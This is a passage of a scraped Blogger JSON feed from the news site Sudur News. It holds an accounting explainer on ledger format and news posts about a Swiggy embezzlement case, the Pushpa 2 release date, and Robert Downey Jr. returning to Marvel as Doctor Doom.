href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"129\" data-original-width=\"359\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/w400-h144\/image.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECharacteristics of Ledger:\u003C\/h3\u003E\u003Cdiv\u003EThe ledger has the following main characteristics:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIt has two identical sides - left hand side (debit side) and right-hand side (credit side).\u003C\/li\u003E\u003Cli\u003EDebit aspect of all the transactions is recorded on the debit side and credit aspects of all the transactions are recorded on credit side according to date.\u003C\/li\u003E\u003Cli\u003EThe difference of the totals of the two sides represents balance. The excess of debit side over credit side indicates debit balance, while excess of credit side over debit side indicates the credit balance. If the two sides are equal, there will be no balance.\u003C\/li\u003E\u003Cli\u003EGenerally, the balance is drawn at the year end and recorded on the lesser side to make the two sides equal. This balance is know as closing balance.\u003C\/li\u003E\u003Cli\u003EThe closing balance of the current year becomes the opening balance of the next year.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"ms-editor-squiggler\" style=\"-webkit-app-region: initial; -webkit-border-image: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-font-smoothing: initial; -webkit-highlight: initial; -webkit-hyphenate-character: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-locale: initial; -webkit-mask-box-image: initial; -webkit-mask-composite: initial; -webkit-mask: initial; -webkit-perspective-origin-x: initial; -webkit-perspective-origin-y: initial; -webkit-print-color-adjust: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-emphasis-position: initial; -webkit-text-emphasis: initial; -webkit-text-fill-color: initial; -webkit-text-orientation: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-transform-origin-x: initial; -webkit-transform-origin-y: initial; -webkit-transform-origin-z: initial; -webkit-user-drag: initial; -webkit-user-modify: initial; -webkit-writing-mode: initial; alignment-baseline: initial; animation: initial; appearance: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-shift: initial; block-size: initial; border-block: initial; border-collapse: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-rendering: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-size: initial; contain: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: block; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-feature-settings: initial; font-kerning: initial; font-optical-sizing: initial; font-variation-settings: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; origin-trial-test-property: initial; orphans: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page-orientation: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; quotes: initial; r: initial; resize: initial; ruby-position: initial; rx: initial; ry: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-indent: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-size-adjust: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELedger Format:\u003C\/h3\u003E\u003Cp\u003EThe ledger consists of two columns prepared in a T format. The two sides of debit and credit contain date, particulars, folio number and amount columns. The ledger format is as follows.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ40064nfaMvFgQYC1CVHckje-mxYsl6-G65j21QuydX-NMnCagj62mhIO8i_CgHvZiLwpSPgj8DPTZJdLZdLV3tRre56QBrDUFtQ5U5gaDjVnx4Wa1bqYS1l7YOnd4dsmrdbO0-sf6PI\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"68\" data-original-width=\"683\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ40064nfaMvFgQYC1CVHckje-mxYsl6-G65j21QuydX-NMnCagj62mhIO8i_CgHvZiLwpSPgj8DPTZJdLZdLV3tRre56QBrDUFtQ5U5gaDjVnx4Wa1bqYS1l7YOnd4dsmrdbO0-sf6PI\/w640-h64\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIt appears that each account in the ledger has two similar sides - left hand side is called debit side (briefly Dr.) and right hand side (briefly Cr.) side. Now a days these two words are not used, because it is obvious that the left hand side is debit side and right hand side is credit side.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003EIn this post we have seen what is Ledger, its definition and format. We will come back with another post .\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6890251575045395019\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6890251575045395019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6890251575045395019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html","title":"Ledger, Definition and Format"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/s72-w400-h144-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default?alt=json-in-script&start-index=7&max-results=3&callback=jQuery11100090686085727814_1769101743661&_=1769101743665
body_size: 5425
content:
// API callback
jQuery11100090686085727814_1769101743661({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-5880755521913856871"},"published":{"$t":"2024-09-08T12:29:00.002+05:45"},"updated":{"$t":"2024-09-08T12:31:35.693+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "},"content":{"type":"html","$t":"\u003Cdiv\u003ENew Delhi, Sept 6.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIPO-bound food delivery platform Swiggy has disclosed that a former junior employee allegedly embezzled more than ₹ 33 crore over a period of time from one of its subsidiaries.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs per reports, the Zomato rival initiated a probe with an external team and has filed a legal complaint against the individual whose name was withheld in its annual report for the financial year 2023-24.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\"The Group, during the current year, identified embezzlement of funds in one of the subsidiaries by a former junior employee amounting to INR 326.76 Mn over the past periods.,\" the annual report mentioned.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBased on review of the facts discovered during the investigation, \"the Group has recorded an expense for the aforementioned amount during the year ended March 31, 2024,\" the report added.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, such a large embezzlement from a junior employee raises further questions about corporate governance at the firm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company filed its initial public offering (IPO) draft documents through the confidential route In April, and plans to raise up to ₹ 3,750 crore (approximately $450 million) through a new issuance and up to ₹ 6,664 crore (about $800 million) via an offer-for-sale (OFS) in its $1.25 billion IPO.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, Swiggy posted ₹ 2,350 crore in net loss in the last fiscal year (FY24). The online food delivery platform, however, reduced the net loss by 44 per cent, from ₹ 4,179 crore in FY23.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company saw its revenue grow 36 per cent to ₹ 11,247 crore in FY24, from ₹ 8,265 crore in the previous year. Swiggy's gross order value (GOV) stood at $4.2 billion, up 26 per cent year-on-year (YoY) as monthly transacting users were around 14.3 million.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAccording to the company's FY24 financial report, profitability has sharply improved year-on-year, \"as the peak of investments in Instamart is behind us and the business continues to grow rapidly\". - IANS\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/5880755521913856871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html","title":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4024709921878867199"},"published":{"$t":"2024-08-22T14:38:00.000+05:45"},"updated":{"$t":"2024-08-22T14:38:13.283+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"},"content":{"type":"html","$t":"p\u0026gt;India’s most awaited film after Bahubali, Pushpa 2: The Rule, lead by Allu Arjun, got postponed from August 15 due to pending works. The makers announced that the movie will arrive on December 20, but still, a few are doubtful about this movie's release.\n\u003Cp\u003EAllu Arjun has recently attended the pre-release event of Rao Ramesh’s Maruthi Nagar Subramanyam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDuring this event, Allu Arjun and Sukumar reconfirmed that \u003Cb\u003EPushpa 2 would be released on December 6\u003C\/b\u003E and dismissed the rumors about further delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAllu Arjun revealed that the climax in Pushpa 2 is the hardest he has ever worked on and added that the movie will be a treat to fans.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=w517-h640\" width=\"517\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESukumar said, “We are relentlessly working to provide the best experience to fans. A few scenes are taking more time and I don’t want to compromise on the quality. Hence, there is a delay. Allu Arjun’s performance and film will be fantastic.”\u003C\/p\u003E\u003Cp\u003EWith this announcement from Sukumar and Bunny, fans breathed a sigh of relief. Rashmika plays the female lead. Devi Sri Prasad is composing the tunes, while top production house Mythri Movie Makers is producing this flick.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4024709921878867199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html","title":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=s72-w517-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"New Delhi, Delhi, India"},"georss$point":{"$t":"28.6139298 77.2088282"},"georss$box":{"$t":"-3.9799359125274805 42.0525782 61.207795512527483 112.3650782"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1757881986663515277"},"published":{"$t":"2024-07-28T12:39:00.002+05:45"},"updated":{"$t":"2024-07-28T12:39:34.920+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"}],"title":{"type":"text","$t":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "},"content":{"type":"html","$t":"\u003Cp\u003EMarvel Studio has just announced that everyone's favorite Robert Downey Jr. who played the character of Iron Man in MCU movies for almost 11 years starting his journey from Iron Man (2008) to Avengers: Endgame (2019).\u003C\/p\u003E\u003Cp\u003EIt is considered he made the huge impact on making MCU popular among fans with his dialogue delivery and acting capabilities while portraying the inspiring character of billionaire Tony Stark (Iron Man) those years.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"637\" height=\"543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=w640-h543\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHe was the lead hero who saved the earth on multiple occasions on Marvel Movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENow, with this announcement, He will be playing a villain for two movies. The character is none other than Doctor Doom from Fantastic Four movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EJust announced in Hall H: \u003Cbr \/\u003E \u003Cbr \/\u003EThe Russo Brothers return to direct Marvel Studios’ Avengers: Doomsday, starring Robert Downey Jr. as Doctor Doom. Only in theaters May 2026. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/SDCC?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#SDCC\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/oqnSwWKnYn\"\u003Epic.twitter.com\/oqnSwWKnYn\u003C\/a\u003E\u003C\/p\u003E— Marvel Studios (@MarvelStudios) \u003Ca href=\"https:\/\/twitter.com\/MarvelStudios\/status\/1817380754977890436?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EWE ARE BACK \u003Ca href=\"https:\/\/t.co\/m8tEX9mk7v\"\u003Epic.twitter.com\/m8tEX9mk7v\u003C\/a\u003E\u003C\/p\u003E— Lukey SZN 🚀 (@LukeConnerton) \u003Ca href=\"https:\/\/twitter.com\/LukeConnerton\/status\/1817383090492195210?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Doctor_Doom\" target=\"_blank\"\u003EDoctor Doom\u003C\/a\u003E (Dr. Victor von Doom) is a supervillain appearing in American comic books published by Marvel Comics. Created by Stan Lee and Jack Kirby, the character first appeared in The Fantastic Four #5 (July 1962).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERobert Downey Jr shocked fans at Comic Con at San Diego by appearing with mask and\u0026nbsp; revealing his character's first look. He will act in two movies. First \u003Cb\u003E\u003Ci\u003EAvengers: Doomsday\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eis scheduled for May 2026 and second part\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAvengers: Secret Wars\u003C\/i\u003E\u003C\/b\u003E in May 2027.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPlease share your excitements and how you feel about him getting back into MCU movies.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1757881986663515277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html#comment-form","title":"0 